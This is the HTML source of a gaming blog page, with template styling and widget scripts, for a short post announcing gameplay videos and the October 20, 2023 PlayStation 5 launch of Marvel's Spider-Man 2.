body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 8px auto;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1295880190311915579&amp;zx=2449e469-43d3-4e6b-bb71-d466800b7a23' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1295880190311915579&amp;zx=2449e469-43d3-4e6b-bb71-d466800b7a23' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9723446990689342 -->

</head>
<body class='item'>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height='0' src='https://www.googletagmanager.com/ns.html?id=GTM-5J6JNP' style='display:none;visibility:hidden' width='0'></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://blog.guailialvarado.com/'>Home </a></li>
<li><a href='http://blog.guailialvarado.com/p/contact-us_16.html'>Contact Us</a></li>
<li><a href='http://blog.guailialvarado.com/p/live-streming.html'>Live Streming</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Youtube' href='https://www.youtube.com/user/guaili' target='_blank' title='Youtube'></a></li>
<li><a class='Facebook' href='https://www.facebook.com/GuailiAlvarado' target='_blank' title='Facebook'></a></li>
<li><a class='Twitter' href='https://twitter.com/GuailiAlvarado' target='_blank' title='Twitter'></a></li>
<li><a class='instagram ' href='https://www.instagram.com/guailialvarado/' target='_blank' title='instagram '></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://blog.guailialvarado.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Guaili Alvarado' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIT8G_7SjwKllmIAS-ltacvUGxzSSu6bYxDfiOFWzfT9C5Y7uPgDI-Wgc-dapsFDQJGiCMY6PqyFatav2W-g98N61Ajlv6C4bG6ws2IGgR430dwQHp0ZYFWC6zW4mr6Vhr1Y0AdRUJbjfj/s1600/Guaili+Test+Logo+2.png' style='display: block' width='50px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation?&max-results=6' itemprop='url'>PlayStation</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%204?&max-results=6' itemprop='url'>_PlayStation 4</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%203?&max-results=6' itemprop='url'>_PlayStation 3</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Playstation%20Vita?&max-results=6' itemprop='url'>_PlayStation Vita</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox?&max-results=6' itemprop='url'>Xbox</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox%20One?&max-results=6' itemprop='url'>_Xbox One</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/Xbox%20360?&max-results=6' itemprop='url'>_Xbox 360</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/search/label/PC?&max-results=6' itemprop='url'>PC</a></li>
<li itemprop='name'><a href='http://blog.guailialvarado.com/p/live-streming.html' itemprop='url'>Live Streaming</a></li>
<li itemprop='name'><a href='https://blog.guailialvarado.com/p/calendar.html' itemprop='url'>Calendar</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div class='clear'></div>



<div id="outer-wrapper" class="item">


     <!-- Ads Top -->
<div class='section' id='ads-top' name='Ads Top - (970x90) or (728x90)'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Ads Top</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://blog.guailialvarado.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Gaming' property='v:title' rel='v:url'>Gaming</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Marvel%E2%80%99s%20Spider-Man' property='v:title' rel='v:url'>Marvel&#8217;s Spider-Man</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Marvel%E2%80%99s%20Spider-Man%202' property='v:title' rel='v:url'>Marvel&#8217;s Spider-Man 2</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/New%20Gameplay' property='v:title' rel='v:url'>New Gameplay</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Playstation' property='v:title' rel='v:url'>Playstation</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/PlayStation%205' property='v:title' rel='v:url'>PlayStation 5</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://blog.guailialvarado.com/search/label/Spider-Man' property='v:title' rel='v:url'>Spider-Man</a></span>
<i class='fa fa-angle-right'></i><span>Marvel&#8217;s Spider-Man 2: new gameplay details</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Marvel&#8217;s Spider-Man 2: new gameplay details
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/03158741340418472438' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/03158741340418472438' rel='author' title='Guaili Alvarado'><span itemprop='name'><strong>Guaili Alvarado</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2023-09-16T15:55:00-04:00'>3:55&#8239;PM</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-2541590049234681295' itemprop='articleBody'>
<meta content=' Marvel’s Spider-Man 2: new gameplay details Marvel’s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5' name='twitter:description'/>
<h1 style="text-align: center;">&nbsp;Marvel&#8217;s Spider-Man 2: new gameplay details</h1><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/s1632/Marvel%E2%80%99s%20Spider-Man%202.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Marvel&#8217;s Spider-Man 2" border="0" data-original-height="918" data-original-width="1632" height="225" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png" title="Marvel&#8217;s Spider-Man 2" width="400" /></a></div><br /><div>Marvel&#8217;s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="315" src="https://www.youtube.com/embed/grZigSpVDno" width="560" youtube-src-id="grZigSpVDno"></iframe></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><iframe allowfullscreen="" class="BLOG_video_class" height="315" src="https://www.youtube.com/embed/BXCgFfvFIzs" width="560" youtube-src-id="BXCgFfvFIzs"></iframe></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><div><br /></div>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Marvel&#8217;s Spider-Man 2: new gameplay details</span>
<img alt='Marvel’s Spider-Man 2: new gameplay details' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/s72-w400-c-h225/Marvel%E2%80%99s%20Spider-Man%202.png'/>
</span> 
              Reviewed by <span class='reviewer'>Guaili Alvarado</span>
              on 
              <span class='dtreviewed'>
3:55&#8239;PM
<span class='value-title' title='3:55 PM'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://blog.guailialvarado.com/search/label/Gaming' rel='tag'>Gaming</a>
<a href='https://blog.guailialvarado.com/search/label/Marvel%E2%80%99s%20Spider-Man' rel='tag'>Marvel&#8217;s Spider-Man</a>
<a href='https://blog.guailialvarado.com/search/label/Marvel%E2%80%99s%20Spider-Man%202' rel='tag'>Marvel&#8217;s Spider-Man 2</a>
<a href='https://blog.guailialvarado.com/search/label/New%20Gameplay' rel='tag'>New Gameplay</a>
<a href='https://blog.guailialvarado.com/search/label/Playstation' rel='tag'>Playstation</a>
<a href='https://blog.guailialvarado.com/search/label/PlayStation%205' rel='tag'>PlayStation 5</a>
<a href='https://blog.guailialvarado.com/search/label/Spider-Man' rel='tag'>Spider-Man</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html&title=Marvel’s Spider-Man 2: new gameplay details' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html&title=Marvel’s Spider-Man 2: new gameplay details' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html&title=Marvel’s Spider-Man 2: new gameplay details' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png&description= Marvel’s Spider-Man 2: new gameplay details Marvel’s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Spider-Man</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.guailialvarado.com/2023/09/september-2023-playstation-plus-free.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.guailialvarado.com/2023/09/tomb-raider-i-iii-remastered-launches.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png' itemprop='url'/>
</div>
<meta content='Guaili Alvarado' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1295880190311915579?po=2541590049234681295&hl=en&saa=85391&origin=https://blog.guailialvarado.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blog.guailialvarado.com/feeds/2541590049234681295/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Youtube</h2>
<div class='widget-content'>
<span style="font-weight:bold;">Subscribe</span><br />

<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channel="guaili" data-layout="full" data-count="hidden"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<script type='text/javascript'>
var disqus_shortname = 'guailialvarado';
var disqus_blogger_current_url = "https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html";
if (!disqus_blogger_current_url.length) {
    disqus_blogger_current_url = "https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html";
}
var disqus_blogger_homepage_url = "https://blog.guailialvarado.com/";
var disqus_blogger_canonical_homepage_url = "https://blog.guailialvarado.com/";
</script>
<style type='text/css'>
    #comments {display:none;}
</style>
<script type='text/javascript'>
    (function() {
        var bloggerjs = document.createElement('script');
